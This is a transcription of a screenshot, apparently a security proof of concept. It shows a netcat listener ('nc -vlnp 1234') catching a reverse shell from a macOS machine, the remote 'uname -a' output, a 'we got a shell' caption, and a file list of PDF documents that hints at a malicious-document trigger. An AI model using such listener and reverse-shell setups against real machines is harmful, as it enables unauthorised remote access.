 poplix : tmux — Konsole
File Edit View Bookmarks Settings Help
poplix : bash poplix : bash poplix : tmux poplix : bash scanme : bash poplix : bash poplix : bash
root@ubuntu:~# !nc
nc -vlnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.1.55] port 1234 [tcp/*] accepted (family 2, sport 49803)
sh: no job control in this shell
sh-3.2$
sh-3.2$
sh-3.2$ uname -a
Darwin pbook.local 17.7.0 Darwin Kernel Version 17.7.0: Thu Dec 20 21:47:19 PST 2018; root:xnu-4570.71.22~1/
x86_64
sh-3.2$
BOOM!! we got
a shell!
17 po... unt... mem swap
Favorites
poplix
htcrawl
htcap
Name
Document1.pdf Today at 16:48 1,1 MB PDF document
Document2.pdf Today at 16:35 Zero bytes PDF document
Document3.pdf Today at 16:35 Zero bytes PDF document
Document4.pdf Today at 16:35 Zero
Document5.pdf Today at 16:36 Zero bytes PDF document
维他命安全